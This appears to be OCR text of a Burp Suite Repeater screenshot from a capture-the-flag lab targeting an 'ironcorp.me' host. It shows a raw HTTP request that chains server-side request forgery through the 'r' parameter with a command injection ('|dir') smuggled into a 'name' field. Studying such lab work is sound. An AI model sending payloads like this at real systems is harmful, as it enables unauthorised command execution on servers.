 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://admin.ironcorp.me:11025 HTTP/1
Request Response
INSPECTOR
Pretty Raw Hex \n
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Done 4,319 bytes | 261 millis